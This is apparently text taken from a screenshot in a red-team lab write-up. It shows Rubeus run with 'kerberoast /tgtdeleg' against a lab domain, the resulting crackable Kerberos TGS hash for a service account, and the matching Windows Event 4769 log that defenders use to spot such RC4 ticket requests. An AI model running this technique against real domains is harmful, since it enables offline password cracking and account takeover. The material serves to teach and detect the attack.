 PS C:\Users\spotless.OFFENSE> F:\Rubeus\Rubeus.exe kerberoast /tgtdeleg
Rubeus
v1.4.2
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4_HMAC will be the requested for AES-enabled accounts, all etypes will be requested for everything else
[*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName : sandy
[*] DistinguishedName : CN=sandy,CN=Users,DC=offense,DC=local
[*] ServicePrincipalName : HTTP/ws01.offense.local
[*] Supported ETypes : AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
[*] Hash : $krb5tgs$23$*sandy$offense.local$HTTP/ws01.offense.local*$A5EE48B5BA925A7AAD3623
7C2A248BBB$95F01FB1683236EC56C7815F0367315711B8022A4E3A415220ECD3B5871D60EAAB704
621721671FB67B723B5FD6CA5D4B9EF1370E54F67CFE3F06D29D9C128A6A6F98ACCAA7AF286B9D67
175854818E2BC81159216E81F91D416C7F43BDD16BE0188FCBEB91C3CB0EEC2B23537F0FE16E8B5C
D71E950B477684BA1921DF9939B15B20DF2BEA852345ADA2918F8EF3FFF0576D82A547D975D8212B
13F193F56C1A3C84DC35C2A71395A5D93FA450D4EF92A97D52441669EC711BD97B60E42ABFCDEBF1
5E0E54B6DB1CBD15EF707F5DC06BE87BDA5BE289728348520A64CA52C0365CCE52DE648E520CBDE7
8409ADCCBF615FB851E6A61A2A6EE82086E88067C8FD3E9951AB4A7055F0AA925E55BF44CC16B688
78166C6EC61987699A7843BF9BB8EA3C4D16CDFDE97DCAF63D3BF7B6D477D4B3B3707AF6243EB093
E85F7CF7AD6AAE51DFDB45B648B4EED92EB0617E7A05A54EA6933FE6AB4A2D82A0967C8C1F95FD0C
57C19044F1E9CA3F5E7E4EEFE01D3A56D12FCAF1EC3E5B75625C8F861E0AF618182​6B4B663FAA0FB
C72CAD973F7E21AC78F92075A39B2ED665BD15BB9DC98511D29CD19D12BDD48DE5D8FC017F94AA05
893EF76F424F5DFEF2E8AC770DD8F5C7478FB80661F963C7EE81FDA932FFA236C33E16517A7E3BD3
4C15ECC0AC80D11EFFD6235C9253B5F8A37437D5811DE4425782E358B2D7484FCD7A943E42D120FA
75DF15AE5F2B417F859B9B7AA344BE6110116BADCD8778CC98D554CA70C5097C079936A68A68E338
378FCCC06ED8C28F860518109D801E4B84F23770EADE95BD10B22DE7750CDE4C9F5F0B30BCA032FD
4A78BD94489F318D4EBF9F572CC638D94C42914E30C5DD2A49DF76C091C89201F2F66C322ED1545B
92DC6BD44295DBCF30D01485B92731A197BA787F224CEEF048D947F3BCE7B9C3811B06EC69BFE475
87C99BE430946BBF15FBA1BD6C0460D80D2D1CA33BB2E029588810A6A965C1BA4CD03A4432A0C35A
CFF70DD8E56315819BD5E6E1D578F8C89AAC22E3BA2B4A7D160A5C1112B08152B347C6817828025C
F038BCA499992291800E8BF9C3F66FFAB5DE2A3A760B78913E7FF8EDC0BA635B921E986803960F55
AC8050EA6C5D3DD3F938149E829869DB7F0784D9F10C843B66EC69A089BCB6B484D5549580E4127F
84C0310AD922C06ED8404808D711AB28534350C4E1ACCBD478872DFE3E5110B0C3D3AF42324CDA3D
717DFC9E7FCC11486DD98BF722BB6D95A2C084F26A8AF7A2B8BB555079BB5395FDEB2BBF083D4E76
45BFEA5B04AA7E58B0370E1315AEB2B210BAF97396D13F07D6A5F1731071CC051D00682
Event 4769, Microsoft Windows security auditing.
General Details
A Kerberos service ticket was requested.
Account Information:
Account Name: spotless@OFFENSE.LOCAL
Account Domain: OFFENSE.LOCAL
Logon GUID: {6f9de839-5d21-7e18-7d49-cacdf0d5e491}
Service Information:
Service Name: sandy
Service ID: OFFENSE\sandy
Network Information:
Client Address: ::ffff:10.0.0.7
Client Port: 52610
Additional Information:
Ticket Options: 0x40800010
Ticket Encryption Type: 0x17
Failure Code: 0x0
Transited Services: -
This event is generated every time access is requested to a resource such as a computer or a Windows service. The service name indicates
the resource to which access was requested.
This event can be correlated with Windows logon events by comparing the Logon GUID fields in each event. The logon event occurs on the
machine that was accessed, which is often a different machine than the domain controller which issued the service ticket.
Ticket options, encryption types, and failure codes are defined in RFC 4120.